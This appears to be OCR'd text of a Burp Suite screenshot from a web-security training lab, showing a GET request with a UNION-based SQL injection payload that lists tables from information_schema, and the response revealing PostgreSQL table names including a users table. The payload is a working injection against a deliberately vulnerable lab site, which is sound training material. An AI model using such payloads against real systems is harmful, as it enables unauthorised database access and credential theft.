 Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'+UNION+SELECT+table_name,+NULL+FROM+information_schema.ta
bles-- HTTP/2
2 Host:
0a9400ec0375924682287f3a002a00b3.web-security-academy.net
3 Cookie: session=K9yjwj3OzvmOi7cXKfzCJHtbYPfPLbWJ
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a9400ec0375924682287f3a002a00b3.web-security-academy.
net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
</th>
616 </tr>
617 <tr>
618 <th>
pg_stat_progress_create_index
</th>
619 </tr>
620 <tr>
621 <th>
pg_constraint
</th>
622 </tr>
623 <tr>
624 <th>
pg_stat_user_functions
</th>
625 </tr>
626 <tr>
627 <th>
pg_conversion
</th>
628 </tr>
629 <tr>
630 <th>
foreign_data_wrapper_options
</th>
631 </tr>
632 <tr>
633 <th>
users_gbcwql
</th>
634 </tr>
635 </tbody>
636 </table>
637 </div>
638 </section>
639 <div class="footer-wrapper">
640 </div>
641 </div>
642 </body>
643 </html>
644
users
1 match